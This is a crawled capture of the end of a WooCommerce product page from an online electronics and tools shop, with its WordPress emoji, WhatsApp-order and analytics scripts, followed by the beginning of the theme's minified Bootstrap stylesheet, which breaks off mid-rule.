e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devinexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type="text/javascript">
        document.getElementById("btn_order_whatsapp").onclick = function () {
            setTimeout(function(){
                window.location="https://devinexpress.com/cart/?empty-cart";
            }, 3000)
        };
    </script>
    <style>
        #btn_order_whatsapp{
            background: ;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: 0.3s;
            border: none !important;
            -webkit-border-radius: px;
            -moz-border-radius: px;
            border-radius: px;
        }
        #btn_order_whatsapp:hover{
            opacity: 0.9;
        }
        #btn_order_whatsapp:after{
            display: none;
        }
        #btn_order_whatsapp img{
            max-width: 40px;
            margin-right: 20px;
        }
        .widget_shopping_cart_content .button.checkout.wc-forward{
            display: none !important;
        }
    </style>
    <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '224316531', 'store_id': '', 'ui': '', 'url': 'https://devinexpress.com', 'landing_page': '', 'woo_version': '7.8.2', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'HKD', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '6891', 'pn': 'Woodworking Power Planer Double Sides Thickness Electric Wood Planer', 'pc': 'Power Tools', 'pp': '230', 'pt': 'simple', });
 });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://devinexpress.com/wp-content/themes/electro/style.min.css?ver=3.3.7
body_size: 88815
content:
@charset "UTF-8";/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c400;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.34375rem + 1.125vw)}@media (min-width:1200px){.h1,h1{font-size:2.1875rem}}.h2,h2{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h2,h2{font-size:1.75rem}}.h3,h3{font-size:calc(1.278125rem + .3375vw)}@media (min-width:1200px){.h3,h3{font-size:1.53125rem}}.h4,h4{font-size:calc(1.25625rem + .075vw)}@media (min-width:1200px){.h4,h4{font-size:1.3125rem}}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:700}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333e48;text-decoration:none}a:hover{color:#29323a}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#333e48;border-radius:1.25rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.category-icons-carousel-v2>div,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.category-icons-carousel-v2>div,.container,.container-sm{max-width:540px}}@media (min-width:768px){.category-icons-carousel-v2>div,.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.category-icons-carousel-v2>div,.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.category-icons-carousel-v2>div,.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1200px}}@media (min-width:1480px){.category-icons-carousel-v2>div,.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1430px}}.row{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1480px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4dot,.gx-4dot{--bs-gutter-x:1.25rem}.g-4dot,.gy-4dot{--bs-gutter-y:1.25rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.g-6,.gx-6{--bs-gutter-x:4.5rem}.g-6,.gy-6{--bs-gutter-y:4.5rem}.g-7,.gx-7{--bs-gutter-x:6rem}.g-7,.gy-7{--bs-gutter-y:6rem}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4dot,.gx-sm-4dot{--bs-gutter-x:1.25rem}.g-sm-4dot,.gy-sm-4dot{--bs-gutter-y:1.25rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}.g-sm-6,.gx-sm-6{--bs-gutter-x:4.5rem}.g-sm-6,.gy-sm-6{--bs-gutter-y:4.5rem}.g-sm-7,.gx-sm-7{--bs-gutter-x:6rem}.g-sm-7,.gy-sm-7{--bs-gutter-y:6rem}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4dot,.gx-md-4dot{--bs-gutter-x:1.25rem}.g-md-4dot,.gy-md-4dot{--bs-gutter-y:1.25rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.g-md-6,.gx-md-6{--bs-gutter-x:4.5rem}.g-md-6,.gy-md-6{--bs-gutter-y:4.5rem}.g-md-7,.gx-md-7{--bs-gutter-x:6rem}.g-md-7,.gy-md-7{--bs-gutter-y:6rem}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4dot,.gx-lg-4dot{--bs-gutter-x:1.25rem}.g-lg-4dot,.gy-lg-4dot{--bs-gutter-y:1.25rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.g-lg-6,.gx-lg-6{--bs-gutter-x:4.5rem}.g-lg-6,.gy-lg-6{--bs-gutter-y:4.5rem}.g-lg-7,.gx-lg-7{--bs-gutter-x:6rem}.g-lg-7,.gy-lg-7{--bs-gutter-y:6rem}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4dot,.gx-xl-4dot{--bs-gutter-x:1.25rem}.g-xl-4dot,.gy-xl-4dot{--bs-gutter-y:1.25rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.g-xl-6,.gx-xl-6{--bs-gutter-x:4.5rem}.g-xl-6,.gy-xl-6{--bs-gutter-y:4.5rem}.g-xl-7,.gx-xl-7{--bs-gutter-x:6rem}.g-xl-7,.gy-xl-7{--bs-gutter-y:6rem}}@media (min-width:1480px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4dot,.gx-xxl-4dot{--bs-gutter-x:1.25rem}.g-xxl-4dot,.gy-xxl-4dot{--bs-gutter-y:1.25rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:4.5rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:4.5rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:6rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:6rem}}.table,table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#333e48;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#333e48;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#333e48;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333e48;vertical-align:top;border-color:#ddd}.table>:not(caption)>*>*,table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody,table>tbody{vertical-align:inherit}.table>thead,table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*,table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#fff7cc;--bs-table-striped-bg:#f2ebc2;--bs-table-striped-color:#000;--bs-table-active-bg:#e6deb8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece4bd;--bs-table-hover-color:#000;color:#000;border-color:#e6deb8}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff7cc;--bs-table-striped-bg:#f2ebc2;--bs-table-striped-color:#000;--bs-table-active-bg:#e6deb8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece4bd;--bs-table-hover-color:#000;color:#000;border-color:#e6deb8}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;